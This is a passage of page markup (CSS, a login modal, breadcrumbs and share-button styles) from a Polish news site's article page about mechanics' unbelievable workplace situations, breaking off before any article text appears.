}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
height: auto;
}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
fill: #4db2ec;
}.tdb-header-search-trigger-enabled .tdb-search-txt{
position: relative;
line-height: 1;
}.tdb-header-search-trigger-enabled .tdb-drop-down-search{
visibility: hidden;
opacity: 0;
position: absolute;
top: 100%;
left: 0;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
pointer-events: none;
z-index: 10;
}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
visibility: visible;
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
position: relative;
max-width: 300px;
pointer-events: all;
}.tdi_49 .tdb-head-search-btn i{
font-size: 20px;
width: 48px;
height: 48px;
line-height:  48px;
color: #000000;
}.tdi_49 .tdb-head-search-btn svg{
width: 20px;
}.tdi_49 .tdb-search-icon-svg{
width: 48px;
height: 48px;
}.tdi_49{
display: inline-block;
float: right;
clear: none;
}.tdi_49 .tdb-search-txt{
top: 0px;
}.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{
max-width: 600px;
}.tdi_49 .tdb-search-form{
padding: 30px;
border-width: 0px;
}.tdi_49 .tdb-drop-down-search{
left: auto;
right: 0;
}.tdi_49 .tdb-drop-down-search-inner,
.tdi_49 .tdb-search-form,
.tdi_49 .tdb-aj-search{
margin-left: auto;
margin-right: 0;
}.tdi_49 .tdb-search-form-inner:after{
border-width: 0 0 1px 0;
}.tdi_49 .tdb-head-search-form-btn i{
font-size: 7px;
}.tdi_49 .tdb-head-search-form-btn-icon{
margin-left: 8px;
top: 0px;
}.tdi_49 .tdb-head-search-form-btn{
padding: 0px;
color: #000000;
background-color: rgba(0,0,0,0);
}.tdi_49 .tdb-aj-search-results{
padding: 0 30px 30px;
border-width: 0 0 1px 0;
}.tdi_49 .result-msg{
padding: 10px 0;
text-align: center;
font-style:normal !important;
}.tdi_49 .tdb-head-search-btn svg,
.tdi_49 .tdb-head-search-btn svg *{
fill: #000000;
}.tdi_49 .tdb-head-search-btn:after{
border-bottom-color: #ffffff;
}.tdi_49 .tdb-drop-down-search-inner{
box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
}.tdi_49 .tdb-head-search-form-btn svg,
.tdi_49 .tdb-head-search-form-btn svg *{
fill: #000000;
}.tdi_49 .tdb-head-search-form-btn:hover{
color: #4db2ec;
background-color: rgba(0,0,0,0);
}.tdi_49 .tdb-head-search-form-btn:hover svg,
.tdi_49 .tdb-head-search-form-btn:hover svg *{
fill: #4db2ec;
}.tdi_49 .result-msg a:hover{
color: #4db2ec;
}.tdi_49 .td_module_wrap{
width: 50%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none;
}.tdi_49 .tdb-aj-search-inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}.tdi_49 .entry-thumb{
background-position: center 50%;
}.tdi_49 .td-image-wrap{
padding-bottom: 100%;
}.tdi_49 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_49 .td-image-container,
.ie11 .tdi_49 .td-image-container{
flex: 0 0 auto;
}.tdi_49 .td-module-container{
flex-direction: row;
}.ie10 .tdi_49 .td-module-meta-info,
.ie11 .tdi_49 .td-module-meta-info{
flex: 1;
}.tdi_49 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_49 .td-post-vid-time{
display: block;
}.tdi_49 .td-module-meta-info{
padding: 3px 0 0 16px;
border-color: #eaeaea;
}.tdi_49 .entry-title{
margin: 0 0 2px 0;
font-size:13px !important;line-height:1.4 !important;
}.tdi_49 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
}.tdi_49 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_49 .td-read-more{
display: none;
}.tdi_49 .td-author-date{
display: inline;
}.tdi_49 .td-post-author-name{
display: none;
}.tdi_49 .td-icon-star,
.tdi_49 .td-icon-star-empty,
.tdi_49 .td-icon-star-half{
font-size: 15px;
}.tdi_49 .td-module-comments{
display: none;
}.tdi_49 .tdb-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}body .tdi_49 .td_module_wrap:hover .td-module-title a,
.tdi_49 .tdb-aj-cur-element .entry-title a{
color: #4db2ec !important;
}.tdi_49 .td-post-category{
text-transform:uppercase !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49 .tdb-head-search-btn i{
font-size: 18px;
width: 46.8px;
height: 46.8px;
line-height:  46.8px;
}.tdi_49 .tdb-head-search-btn svg{
width: 18px;
}.tdi_49 .tdb-search-icon-svg{
width: 46.8px;
height: 46.8px;
}.tdi_49 .tdb-search-form{
padding: 20px 20px 20px;
}.tdi_49 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}
}
/* phone */
@media (max-width: 767px){
.tdi_49 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://globalinfo.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Wyszukiwanie</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
<div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_50" class="tdc-zone"><div class="tdc_zone tdi_51  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>
/* custom css */
.tdi_51{
min-height: 0;
}.td-header-desktop-sticky-wrap.td-header-active{
opacity: 1;
}
</style><div id="tdi_52" class="tdc-row"><div class="vc_row tdi_53  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_53,
.tdi_53 .tdc-columns{
min-height: 0;
}.tdi_53,
.tdi_53 .tdc-columns{
display: block;
}.tdi_53 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_55{
vertical-align: baseline;
}.tdi_55 > .wpb_wrapper,
.tdi_55 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_55 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_55 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_55 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
</div>
<div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="561003" data-autoload-type="same_cat_prev" data-autoload-count="5" >
<style>
.tdb-autoload-wrap {
position: relative;
}
.tdb-autoload-wrap .tdb-loader-autoload {
top: auto !important;
bottom: 50px !important;
}
.tdb-autoload-debug {
display: none;
width: 1068px;
margin-right: auto;
margin-left: auto;
}
@media (min-width: 1019px) and (max-width: 1018px) {
.tdb-autoload-debug {
width: 740px;
}
}
@media (max-width: 767px) {
.tdb-autoload-debug {
display: none;
width: 100%;
padding-left: 20px;
padding-right: 20px;
}
}
</style>
<div class="td-main-content-wrap td-container-wrap">
<div class="tdc-content-wrap">
<article id="template-id-310"
class="post-310 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
<!-- LOGIN MODAL -->
<div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
<div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Zaloguj</div>
<div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
<div class="td_display_err"></div>
<form id="loginForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
</form>
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://globalinfo.pl/privacy-policy/" rel="privacy-policy">POLITYKA PRYWATNOŚCI</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Odzyskiwanie hasła</div>
<div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
<div class="td_display_err"></div>
<form id="forgotpassForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
</form>
<div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
</div>
</div>
</div>
<div id="tdi_56" class="tdc-zone"><div class="tdc_zone tdi_57  wpb_row td-pb-row"  >
<style scoped>
/* custom css */
.tdi_57{
min-height: 0;
}
</style><div id="tdi_58" class="tdc-row"><div class="vc_row tdi_59  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_59,
.tdi_59 .tdc-columns{
min-height: 0;
}.tdi_59,
.tdi_59 .tdc-columns{
display: block;
}.tdi_59 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_59{
padding-top:22px !important;
}
.tdi_59 .td_block_wrap{ text-align:left }
</style><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_61{
vertical-align: baseline;
}.tdi_61 > .wpb_wrapper,
.tdi_61 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_61 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_61 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_61 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_62 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_62" >
<style>
/* custom css */
.tdb-breadcrumbs{
margin-bottom: 11px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 12px;
color: #747474;
line-height: 18px;
}.tdb-breadcrumbs a{
color: #747474;
}.tdb-breadcrumbs a:hover{
color: #000;
}.tdb-breadcrumbs .tdb-bread-sep{
line-height: 1;
vertical-align: middle;
}.tdb-breadcrumbs .tdb-bread-sep-svg svg{
height: auto;
}.tdb-breadcrumbs .tdb-bread-sep-svg svg,
.tdb-breadcrumbs .tdb-bread-sep-svg svg *{
fill: #c3c3c3;
}.single-tdb_templates.author-template .tdb_breadcrumbs{
margin-bottom: 2px;
}.tdb_category_breadcrumbs{
margin: 21px 0 9px;
}.search-results .tdb_breadcrumbs{
margin-bottom: 2px;
}.tdi_62 .tdb-bread-sep{
font-size: 8px;
margin: 0 5px;
}.td-theme-wrap .tdi_62{
text-align: left;
}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://globalinfo.pl/">Strona główna</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Zobacz wszystkie wiadomości Ze Świata" class="tdb-entry-crumb" href="https://globalinfo.pl/ze-swiata/">Ze Świata</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">15 sytuacji z pracy mechaników w które nikt by im nie uwierzył...</span></div></div><script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://globalinfo.pl/",
"name": "Strona główna"                                               
}
},{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://globalinfo.pl/ze-swiata/",
"name": "Ze Świata"
}
},{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "",
"name": "15 sytuacji z pracy mechaników w które nikt by im nie uwierzył..."                                
}
}    ]
}
</script></div></div></div></div><div id="tdi_63" class="tdc-row"><div class="vc_row tdi_64 td-ss-row wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_64,
.tdi_64 .tdc-columns{
min-height: 0;
}.tdi_64,
.tdi_64 .tdc-columns{
display: block;
}.tdi_64 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>
/* custom css */
.tdi_66{
vertical-align: baseline;
}.tdi_66 > .wpb_wrapper,
.tdi_66 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_66 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_66 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_66 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_67 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_67" >
<style>
/* custom css */
.tdb_single_categories{
margin: 0 0 10px 0;
line-height: 1;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_single_categories a{
pointer-events: auto;
font-size: 10px;
display: inline-block;
margin: 0 5px 5px 0;
line-height: 1;
color: #fff;
padding: 3px 6px 4px 6px;
white-space: nowrap;
position: relative;
vertical-align: middle;
}.tdb_single_categories a:hover .tdb-cat-bg{
opacity: 0.9;
}.tdb_single_categories a:hover .tdb-cat-bg:before{
opacity: 1;
}.tdb-category i:last-of-type{
display: none;
}.tdb-cat-text{
display: inline-block;
vertical-align: middle;
margin-right: 10px;
}.tdb-cat-sep{
font-size: 14px;
vertical-align: middle;
position: relative;
}.tdb-cat-sep-svg{
line-height: 0;
}.tdb-cat-sep-svg svg{
width: 14px;
height: auto;
}.tdb-cat-bg{
position: absolute;
background-color: #222;
border: 1px solid #222;
width: 100%;
height: 100%;
top: 0;
left: 0;
z-index: -1;
}.tdb-cat-bg:before{
content: '';
width: 100%;
height: 100%;
left: 0;
top: 0;
position: absolute;
z-index: -1;
opacity: 0;
-webkit-transition: opacity 0.3s ease;
transition: opacity 0.3s ease;
}.tdb-cat-style2 .tdb-cat-bg{
background-color: rgba(34, 34, 34, 0.85);
}.tdi_67 .tdb-cat-bg{
border-width: 1px;
}.tdi_67 .tdb-cat-sep{
font-size: 14px;
}.tdi_67 .tdb-cat-text{
margin-right: 10px;
}.td-theme-wrap .tdi_67{
text-align: left;
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://globalinfo.pl/ze-swiata/" ><span class="tdb-cat-bg"></span>Ze Świata</a></div></div><div class="td_block_wrap tdb_title tdi_68 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>
/* custom css */
.tdb_title{
margin-bottom: 19px;
}.tdb_title.tdb-content-horiz-center{
text-align: center;
}.tdb_title.tdb-content-horiz-center .tdb-title-line{
margin: 0 auto;
}.tdb_title.tdb-content-horiz-right{
text-align: right;
}.tdb_title.tdb-content-horiz-right .tdb-title-line{
margin-left: auto;
margin-right: 0;
}.tdb-title-text{
display: inline-block;
position: relative;
margin: 0;
word-wrap: break-word;
font-size: 30px;
line-height: 38px;
font-weight: 700;
}.tdb-first-letter{
position: absolute;
-webkit-user-select: none;
user-select: none;
pointer-events: none;
text-transform: uppercase;
color: rgba(0, 0, 0, 0.08);
font-size: 6em;
font-weight: 300;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: -0.36em;
z-index: -1;
-webkit-text-fill-color: initial;
}.tdb-title-line{
display: none;
position: relative;
}.tdb-title-line:after{
content: '';
width: 100%;
position: absolute;
background-color: #4db2ec;
top: 0;
left: 0;
margin: auto;
}.tdb-single-title .tdb-title-text{
font-size: 41px;
line-height: 50px;
font-weight: 400;
}.tdi_68 .tdb-title-line:after{
height: 2px;
bottom: 40%;
}.tdi_68 .tdb-title-line{
height: 50px;
}.td-theme-wrap .tdi_68{
text-align: left;
}.tdi_68 .tdb-first-letter{
left: -0.36em;
right: auto;
}.tdi_68 .tdb-title-text{
font-size:38px !important;line-height:1.2 !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68 .tdb-title-text{
font-size:32px !important;line-height:1.2 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_68 .tdb-title-text{
font-size:30px !important;line-height:1.2 !important;
}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">15 sytuacji z pracy mechaników w które nikt by im nie uwierzył gdyby nie zdjęcia</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_70 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_70" >
<style>
/* custom css */
.tdb-post-meta{
margin-bottom: 16px;
color: #444;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 11px;
font-weight: 400;
clear: none;
vertical-align: middle;
line-height: 1;
}.tdb-post-meta span,
.tdb-post-meta i,
.tdb-post-meta time{
vertical-align: middle;
}.tdb_single_author{
line-height: 30px;
}.tdb_single_author a{
vertical-align: middle;
}.tdb_single_author .tdb-block-inner{
display: flex;
align-items: center;
}.tdb_single_author .tdb-author-name-wrap{
display: flex;
}.tdb_single_author .tdb-author-name{
font-weight: 700;
margin-right: 3px;
}.tdb_single_author .tdb-author-by{
margin-right: 3px;
}.tdb_single_author .tdb-author-photo img{
display: block;
}.tdi_70{
display: inline-block;
}.tdi_70 .tdb-author-name-wrap{
align-items: baseline;
}.tdi_70 .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_70 .tdb-author-name{
color: #000;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://globalinfo.pl/author/redakcja/" title="Redakcja"><img alt='Redakcja' src='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://globalinfo.pl/author/redakcja/">Redakcja</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_71 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_71" >
<style>
/* custom css */
.tdb_single_date{
line-height: 30px;
}.tdb_single_date a{
vertical-align: middle;
}.tdb_single_date .tdb-date-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_date svg{
height: auto;
}.tdb_single_date svg,
.tdb_single_date svg *{
fill: #444;
}.tdi_71{
display: inline-block;
}.tdi_71 svg{
width: 14px;
}.tdi_71 .tdb-date-icon{
margin-right: 5px;
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-08-19T11:34:14+02:00">2022-08-19</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_72 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_72" >
<style>
/* custom css */
.tdb_single_comments_count{
line-height: 30px;
}.tdb_single_comments_count .tdb-comm-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_comments_count svg{
height: auto;
}.tdb_single_comments_count svg,
.tdb_single_comments_count svg *{
fill: #444;
}.tdi_72{
float: right;
display: inline-block;
}.tdi_72 i{
font-size: 10px;
}.tdi_72 .tdb-comm-icon{
margin-right: 5px;
}.tdi_72 a{
color: #444;
}.tdi_72 a svg,
.tdi_72 a svg *{
fill: #444;
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://globalinfo.pl/15-sytuacji-z-pracy-mechanikow-w-ktore-nikt-by-im-nie-uwierzyl-gdyby-nie-zdjecia/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_73 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_73" >
<style>
/* inline tdc_css att */
.tdi_73{
margin-right:22px !important;
}
</style>
<style>
/* custom css */
.tdb_single_post_views{
line-height: 30px;
}.tdb_single_post_views a{
vertical-align: middle;
}.tdb_single_post_views .tdb-views-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_post_views svg{
height: auto;
}.tdb_single_post_views svg,
.tdb_single_post_views svg *{
fill: #444;
}.tdi_73{
display: inline-block;
float: right;
}.tdi_73 i{
font-size: 14px;
}.tdi_73 .tdb-views-icon{
margin-right: 5px;
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-561003">117</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_74 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" >
<style>
/* custom css */
.tdb_single_post_share{
margin-bottom: 23px;
}.tdb-share-classic{
position: relative;
height: 20px;
margin-bottom: 15px;
}
</style><div id="tdi_74" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
<style>
.td-post-sharing-classic {
position: relative;
height: 20px;
}
.td-post-sharing {
margin-left: -3px;
margin-right: -3px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
z-index: 2;
white-space: nowrap;
opacity: 0;
}
.td-post-sharing.td-social-show-all {
white-space: normal;
}
.td-js-loaded .td-post-sharing {
-webkit-transition: opacity 0.3s;
transition: opacity 0.3s;
opacity: 1;
}
.td-post-sharing-classic + .td-post-sharing {
margin-top: 15px;
/* responsive portrait phone */
}
@media (max-width: 767px) {
.td-post-sharing-classic + .td-post-sharing {
margin-top: 8px;
}
}
.td-post-sharing-top {
margin-bottom: 30px;
}
@media (max-width: 767px) {
.td-post-sharing-top {
margin-bottom: 20px;
}
}
.td-post-sharing-bottom {
border-style: solid;
border-color: #ededed;
border-width: 1px 0;
padding: 21px 0;
margin-bottom: 42px;
}
.td-post-sharing-bottom .td-post-sharing {
margin-bottom: -7px;
}
.td-post-sharing-visible,
.td-social-sharing-hidden {
display: inline-block;
}
.td-social-sharing-hidden ul {
display: none;
}
.td-social-show-all .td-pulldown-filter-list {
display: inline-block;
}
.td-social-network,
.td-social-handler {
position: relative;
display: inline-block;
margin: 0 3px 7px;
height: 40px;
min-width: 40px;
font-size: 11px;
text-align: center;
vertical-align: middle;
}
.td-ps-notext .td-social-network .td-social-but-icon,
.td-ps-notext .td-social-handler .td-social-but-icon {
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
.td-social-network {
color: #000;
overflow: hidden;
}
.td-social-network .td-social-but-icon {
border-top-left-radius: 2px;
border-bottom-left-radius: 2px;
}
.td-social-network .td-social-but-text {
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
.td-social-network:hover {
opacity: 0.8 !important;
}
.td-social-handler {
color: #444;
border: 1px solid #e9e9e9;
border-radius: 2px;
}
.td-social-handler .td-social-but-text {
font-weight: 700;
}
.td-social-handler .td-social-but-text:before {
background-color: #000;
opacity: 0.08;
}
.td-social-share-text {
margin-right: 18px;
}
.td-social-share-text:before,
.td-social-share-text:after {
content: '';
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: 100%;
width: 0;
height: 0;
border-style: solid;
}
.td-social-share-text:before {
border-width: 9px 0 9px 11px;
border-color: transparent transparent transparent #e9e9e9;
}
.td-social-share-text:after {
border-width: 8px 0 8px 10px;
border-color: transparent transparent transparent #fff;
}
.td-social-but-text,
.td-social-but-icon {
display: inline-block;
position: relative;
}
.td-social-but-icon {
padding-left: 13px;
padding-right: 13px;
line-height: 40px;
z-index: 1;
}
.td-social-but-icon i {
position: relative;
top: -1px;
vertical-align: middle;
}
.td-social-but-text {
margin-left: -6px;
padding-left: 12px;
padding-right: 17px;
line-height: 40px;
}
.td-social-but-text:before {
content: '';
position: absolute;
top: 12px;
left: 0;
width: 1px;
height: 16px;
background-color: #fff;
opacity: 0.2;
z-index: 1;
}
.td-social-handler i,
.td-social-facebook i,
.td-social-reddit i,
.td-social-linkedin i,
.td-social-tumblr i,
.td-social-stumbleupon i,
.td-social-vk i,
.td-social-viber i,
.td-social-flipboard i {
font-size: 14px;
}
.td-social-telegram i {
font-size: 16px;
}
.td-social-mail i,
.td-social-line i,
.td-social-print i {
font-size: 15px;
}
.td-social-handler .td-icon-share {
top: -1px;
left: -1px;
}
.td-social-twitter .td-icon-twitter {
font-size: 12px;
}
.td-social-pinterest .td-icon-pinterest {
font-size: 13px;
}
.td-social-whatsapp .td-icon-whatsapp {
font-size: 18px;
}
.td-social-reddit .td-social-but-icon {
padding-right: 12px;
}
.td-social-reddit .td-icon-reddit {
left: -1px;
}
.td-social-telegram .td-social-but-icon {
padding-right: 12px;
}
.td-social-telegram .td-icon-telegram {
left: -1px;
}
.td-social-stumbleupon .td-social-but-icon {
padding-right: 11px;
}
.td-social-stumbleupon .td-icon-stumbleupon {
left: -2px;
}
.td-social-digg .td-social-but-icon {
padding-right: 11px;
}
.td-social-digg .td-icon-digg {
left: -2px;
font-size: 17px;
}
.td-social-vk .td-social-but-icon {
padding-right: 11px;
}
.td-social-vk .td-icon-vk {
left: -2px;
}
.td-social-naver .td-icon-naver {
left: -1px;
font-size: 16px;
}
.td-social-copy_url {
position: relative;
}
.td-social-copy_url-check {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
color: #fff;
opacity: 0;
pointer-events: none;
transition: opacity .2s ease-in-out;
z-index: 11;
}
.td-social-copy_url .td-icon-copy_url {
left: -1px;
font-size: 17px;
}
.td-social-copy_url-disabled {
pointer-events: none;
}
.td-social-copy_url-disabled .td-icon-copy_url {
opacity: 0;
}
.td-social-copy_url-copied .td-social-copy_url-check {
opacity: 1;
}
@keyframes social_copy_url_loader {
0% {
-webkit-transform: rotate(0);
transform: rotate(0)
}
100% {
-webkit-transform: rotate(360deg);
transform: rotate(360deg)
}
}
.td-social-expand-tabs i {
top: -2px;
left: -1px;
font-size: 16px;
}
@media (min-width: 767px) {
.td-social-line,
.td-social-viber {
display: none;
}
}
.td-ps-bg .td-social-network {
color: #fff;
}
.td-ps-bg .td-social-facebook .td-social-but-icon,
.td-ps-bg .td-social-facebook .td-social-but-text {
